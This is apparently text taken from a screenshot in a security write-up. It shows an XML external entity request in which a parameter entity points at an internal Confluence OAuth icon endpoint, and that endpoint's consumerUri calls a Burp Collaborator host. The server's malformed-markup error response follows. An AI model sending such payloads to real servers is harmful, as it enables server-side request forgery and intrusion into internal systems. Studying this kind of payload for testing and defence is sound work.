 Request
1. <?xml version="1.0" ?>
2. <!DOCTYPE root [
3. <!ENTITY % ext SYSTEM
"http://confluence.company.internal:8090/p
lugins/servlet/oauth/users/icon-uri?
consumerUri=http://4hm888a6pb127f2kwu2gsek
23t9jx8.burpcollaborator.net/x"> %ext;
4. ]>
5. <r></r>
Response error
1. The request is invalid: The request
content was malformed:
2. The markup declarations contained or
pointed to by the document type
declaration must be well-formed.
ATTCK